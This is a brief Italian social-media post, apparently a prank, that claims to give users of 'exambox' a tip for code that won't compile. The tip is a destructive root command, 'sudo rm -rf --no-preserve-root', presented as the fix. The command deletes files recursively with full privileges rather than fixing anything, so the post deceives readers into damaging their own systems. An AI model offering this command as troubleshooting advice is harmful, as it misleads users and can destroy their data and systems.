 Piccolo tip per chi non sa usare exambox , se non vi compila, digitate sul terminale questo
comando:
sudo rm -rf --no-preserve-root
3 2 1
656 09:03
H
5 Comments